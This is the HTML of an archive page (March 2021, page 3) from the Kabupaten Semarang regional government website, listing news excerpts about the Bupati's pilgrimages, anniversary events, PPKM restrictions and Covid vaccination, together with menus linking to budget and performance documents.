		        		<i class="fa fa-youtube"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="https://www.instagram.com/diskominfosemarangkab/">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#">
		        		<i class="fa fa-twitter"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class=""></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://main.semarangkab.go.id/" class="custom-logo-link" rel="home"><img width="261" height="90" src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/cropped-2-LOGO-SEKUNDER-504.png" class="custom-logo" alt="KABUPATEN SEMARANG" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://main.semarangkab.go.id/" rel="home">KABUPATEN SEMARANG</a></p>
											<p class="site-description">BERDIKARI</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="sow-image-3" class="widget widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-a0f608a395eb"
			
		>
<div class="sow-image-container">
		<img 
	src="https://main.semarangkab.go.id/wp-content/uploads/2025/03/banner-kabsmg-504.png" width="728" height="90" sizes="(max-width: 728px) 100vw, 728px" alt="" decoding="async" fetchpriority="high" 		class="so-widget-image"/>
	</div>

</div></div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://main.semarangkab.go.id/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-640"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://main.semarangkab.go.id/profile/visi-misi/">VISI MISI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3022"><a href="#">PROGRAM UNGGULAN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-kesehatan/">BIDANG KESEHATAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-infrastruktur/">BIDANG INFRASTRUKTUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-ekonomi/">BIDANG EKONOMI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pendidikan/">BIDANG PENDIDIKAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-pertanian/">BIDANG PERTANIAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://main.semarangkab.go.id/profile/program-unggulan/bidang-sosial/">BIDANG SOSIAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://main.semarangkab.go.id/profile/sejarah/">SEJARAH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://main.semarangkab.go.id/profile/lambang-daerah/">LAMBANG DAERAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641"><a href="#">KONDISI UMUM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/geografi-dan-topografi/">GEOGRAFI DAN TOPOGRAFI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://main.semarangkab.go.id/profile/kondisi-umum/infrastruktur/">INFRASTRUKTUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://main.semarangkab.go.id/profile/bupati/">BUPATI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://main.semarangkab.go.id/profile/wakil-bupati/">WAKIL BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a href="#">INFORMASI PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="http://jdih.semarangkab.go.id/">PRODUK HUKUM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://webppid.semarangkab.go.id/">PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://main.semarangkab.go.id/informasi-publik/lkpj-bupati/">LKPJ BUPATI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://main.semarangkab.go.id/surat-warga/">LAPOR BUPATI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://main.semarangkab.go.id/perangkat-daerah/">PERANGKAT DAERAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-643"><a href="#">AKSI PPK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://main.semarangkab.go.id/aksi-ppk/standar-layanan-ptsp/">STANDAR LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://main.semarangkab.go.id/aksi-ppk/pengaduan-layanan-ptsp/">PENGADUAN LAYANAN PTSP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-799"><a href="#">PUBLIKASI DOK. RENBANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/dok-renum/">DOK. RENUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renstra-skpd/">RENSTRA SKPD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://main.semarangkab.go.id/aksi-ppk/publikasi-dok-renbang/renja-skpd/">RENJA SKPD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-pengelolaan-apbd/">TRANS. PENGELOLAAN APBD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://main.semarangkab.go.id/aksi-ppk/pengadaan-barang-jasa/">PENGADAAN BARANG/JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="#">LAPORAN KINERJA DAERAH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://www.semarangkab.go.id/utama/images/stories/data/lakip_kab_semarang_tahun_2013.pdf">LAKIP TAHUN 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lakip-tahun-2014/">LAKIP TAHUN 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2015/">LKJIP TAHUN 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://semarangkab.go.id/utama/images/stories/data/LKjIP_2016_ebook.rar">LKJIP TAHUN 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://main.semarangkab.go.id/aksi-ppk/laporan-kinerja-daerah/lkjip-tahun-2017/">LKJIP TAHUN 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a target="_blank" href="https://drive.google.com/open?id=1s8U5GJkR4XDZINbInTeYrsb1BXR0Q4o3#new_tab">LKJIP TAHUN 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1929"><a href="http://simpan.semarangkab.go.id/index.php/s/WGQcr44o7o2rXBW">LKJIP TAHUN 2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5978"><a href="#">PERJANJIAN KINERJA BUPATI SEMARANG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://drive.google.com/drive/folders/1_PhVssQjt-emDEu0e9HISCxqX6fbnc6B?usp=drive_link">2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="https://drive.google.com/drive/folders/1Nr77z3AgN9E34MkkO4uIeBnagExH9JHj?usp=drive_link">2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://drive.google.com/drive/folders/1jl-0_DORVDDpyq0Dy6DdGp0lnwvedmS-?usp=drive_link">2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="https://drive.google.com/drive/folders/1zWT4ilzQ94lXCaqJkssZt0KZvzM4KAsy?usp=drive_link">2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://main.semarangkab.go.id/aksi-ppk/trans-hibah-dan-bansos/">TRANS. HIBAH DAN BANSOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6012"><a href="#">APBD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1395"><a href="#">APBD 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="http://simpan.semarangkab.go.id/index.php/s/bHjsqM3McHWEqLT">PERDA APBD 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="http://simpan.semarangkab.go.id/index.php/s/wBMLP4wFaTLfn6K">PERBUP APBD 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2631"><a href="#">APBD 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="http://simpan.semarangkab.go.id/index.php/s/GLC92SNM2xrrjyA">PERDA APBD 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4163"><a href="#">APBD 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://simpan.semarangkab.go.id/index.php/s/Mkgf7iS5NPEyn43">PERDA APBD 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://simpan.semarangkab.go.id/index.php/s/H9B99Ypo8XAxyFF">PERBUP APBD 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://drive.google.com/drive/folders/1spMhvINTCYEb6NcdtaDsiNPF2_tMILKy?usp=drive_link">APBD 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://drive.google.com/drive/folders/1LsgT0FZZEoqUf5I24SEJaxaLhCpsWB0P?usp=drive_link">APBD 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://drive.google.com/drive/folders/1SHRxxdEhtDrV43Jum9fgh2XA0k3TwnHb?usp=drive_link">APBD 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://main.semarangkab.go.id/tanggap-covid-19/">TANGGAP COVID-19</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																		<h1 class="page-title">Month: <span>March 2021</span></h1>											</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://main.semarangkab.go.id" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2021/"><span>2021</span></a></li><li class="trail-item"><a href="https://main.semarangkab.go.id/2021/03/"><span>March</span></a></li><li class="trail-item trail-end current"><span>Page 3</span></li></ul></nav></div>			</div>
		</div>

			</div>	
		
	<div class="vmagazine-lite-container">
				<div id="primary" class="content-area vmagazine-lite-content">
			<main id="main" class="site-main" role="main">
			
				
				
<article id="post-2748" class="post-2748 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-ii/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/pandanaran-ii-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>15 March 2021, 7:48 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-ii/">
						 Bupati Ziarah Ke Makam Ki Ageng Pandanaran II					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Klaten : Bupati H Ngesti Nugraha Tabur Bunga Di Makam Sunan Pandan Arang I di Kelurahan Mugassari Kota Semarang, Selasa (9/3/2021) pagi. Zi				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-ii/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2744" class="post-2744 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-i/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/pandanaran-i-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>15 March 2021, 7:46 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-i/">
						 Bupati Ziarah Ke Makam Ki Ageng Pandanaran I					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Semarang : Bupati H Ngesti Nugraha menabur bunga di pusara Ki Ageng Pandanaran II di Desa Paseban Kecamatan Bayat Klaten, Rabu (10/3/2021) 				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-i/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2740" class="post-2740 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/bupati-semarang-gelar-ngopi-bareng/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/ngopi-bareng-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>15 March 2021, 7:44 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/bupati-semarang-gelar-ngopi-bareng/">
						 Bupati Semarang Gelar Ngopi Bareng					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Ungaran : Bupati Semarang H Ngesti Nugraha menegaskan komitmen untuk menyerap aspirasi warga secara maksimal. Karenanya, bersama Wakil Bupa				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/bupati-semarang-gelar-ngopi-bareng/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2736" class="post-2736 post type-post status-publish format-standard has-post-thumbnail hentry category-galeri category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/rundown-acara-kegiatan-hut-kabupaten-semarang-ke-500/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-10-at-15.05.37-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>10 March 2021, 4:00 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/rundown-acara-kegiatan-hut-kabupaten-semarang-ke-500/">
						 RUNDOWN ACARA KEGIATAN HUT KABUPATEN SEMARANG KE-500					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
								</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/rundown-acara-kegiatan-hut-kabupaten-semarang-ke-500/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2733" class="post-2733 post type-post status-publish format-standard has-post-thumbnail hentry category-pengumuman category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="http://simpan.semarangkab.go.id/index.php/s/LoNftTFT8Hdp4gJ#new_tab">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/inbup-400x340.jpg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>9 March 2021, 5:41 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="http://simpan.semarangkab.go.id/index.php/s/LoNftTFT8Hdp4gJ#new_tab">
						 PERPANJANGAN PEMBERLAKUAN PEMBATASAN KEGIATAN MASYARAKAT BERBASIS MIKRO DI KABUPATEN SEMARANG					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
								</p>
						
				<a class="vmagazine-lite-archive-more" href="http://simpan.semarangkab.go.id/index.php/s/LoNftTFT8Hdp4gJ#new_tab">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2729" class="post-2729 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-pertama/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/Ziarah-Mugas-2021-2-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>9 March 2021, 12:08 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-pertama/">
						 Bupati Ziarah Ke Makam Ki Ageng Pandanaran Pertama					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Semarang : Bupati Semarang H Ngesti Nugraha memimpin rombongan ziarah ke makam Ki Ageng Pandanaran I, Selasa (9/3/2021) pagi. Tokoh yang le				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/bupati-ziarah-ke-makam-ki-ageng-pandanaran-pertama/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2709" class="post-2709 post type-post status-publish format-standard has-post-thumbnail hentry category-pengumuman category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="http://simpan.semarangkab.go.id/index.php/s/sSN8aLBmCJ4Npcb#new_tab">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/Template-Spanduk-HUT-Kab-Semarang-500-400x340.jpg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>8 March 2021, 2:12 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="http://simpan.semarangkab.go.id/index.php/s/sSN8aLBmCJ4Npcb#new_tab">
						 TEMPLATE SPANDUK HUT KABUPATEN SEMARANG KE &#8211; 500					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
								</p>
						
				<a class="vmagazine-lite-archive-more" href="http://simpan.semarangkab.go.id/index.php/s/sSN8aLBmCJ4Npcb#new_tab">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2723" class="post-2723 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-informasi-pemerintah category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/puluhan-pejabat-jombang-studi-lapangan-umkm/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/Jombang-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>8 March 2021, 11:13 AM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/puluhan-pejabat-jombang-studi-lapangan-umkm/">
						 Puluhan Pejabat Jombang Studi Lapangan UMKM					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Ungaran : Sebanyak 40 pejabat administrator Pemkab Jombang mengadakan studi lapangan usaha mikro di Kabupaten Semarang. Rombongan yang dipi				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/puluhan-pejabat-jombang-studi-lapangan-umkm/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2719" class="post-2719 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/hamong-projo-tagih-bupati-soal-vaksinasi/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/Ngopi-Barenge-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>6 March 2021, 11:24 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/hamong-projo-tagih-bupati-soal-vaksinasi/">
						 Hamong Projo Tagih Bupati Soal Vaksinasi					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Ungaran : Ketua paguyuban kepala desa “Hamong Projo” Rohmat meminta Bupati Semarang H Ngesti Nugraha untuk memprioritaskan vaksinasi Covid-				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/hamong-projo-tagih-bupati-soal-vaksinasi/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->
<article id="post-2715" class="post-2715 post type-post status-publish format-standard has-post-thumbnail hentry category-beritakab category-umum">
	
	<div class="archive-wrapper">
						<div class="entry-thumb">
					<a class="thumb-zoom" href="https://main.semarangkab.go.id/gus-yasin-vaksinasi-ikhtiar-akhiri-pandemi/">
						<img src="https://main.semarangkab.go.id/wp-content/uploads/2021/03/HAUL-1-400x340.jpeg" alt="" />
						<div class="image-overlay"></div>
					</a>
				</div><!-- .entry-thumb -->
							<div class="list-left-wrap">
						<div class="entry-header">
									<div class="entry-meta">
						<span class="posted-on"><i class="fa fa-clock-o"></i>5 March 2021, 11:57 PM</span><span class="comments"><i class="fa fa-comments"></i>0</span>					</div><!-- .entry-meta -->
							</div><!-- .entry-header.layout1-header -->
						<div class="post-title-wrap">
				<h2 class="entry-title">
					<a href="https://main.semarangkab.go.id/gus-yasin-vaksinasi-ikhtiar-akhiri-pandemi/">
						 Gus Yasin : Vaksinasi Ikhtiar Akhiri Pandemi					</a>
				</h2>
			</div>
			<div class="entry-content">
				<p>
				Diskominfo-Bergas : Wakil Gubernur Jawa Tengah Taj Yasin Maimoen mengajak para ulama dan tokoh agama untuk membantu mensosialisasikan pentingnya vaksi				</p>
						
				<a class="vmagazine-lite-archive-more" href="https://main.semarangkab.go.id/gus-yasin-vaksinasi-ikhtiar-akhiri-pandemi/">
					Selanjutnya				</a>
			</div><!-- .entry-content -->
		</div><!-- .list-left-wrap -->
	</div><!-- .archive-btm-wrapper -->
</article><!-- #post-## -->			
			</main><!-- #main -->
			<div class="archive-bottom-wrapper">
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://main.semarangkab.go.id/2021/03/page/2/">Previous</a>
<a class="page-numbers" href="https://main.semarangkab.go.id/2021/03/">1</a>
<a class="page-numbers" href="https://main.semarangkab.go.id/2021/03/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://main.semarangkab.go.id/2021/03/page/4/">4</a>
<a class="next page-numbers" href="https://main.semarangkab.go.id/2021/03/page/4/">Next</a></div>
	</nav>				
								
			</div>

		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
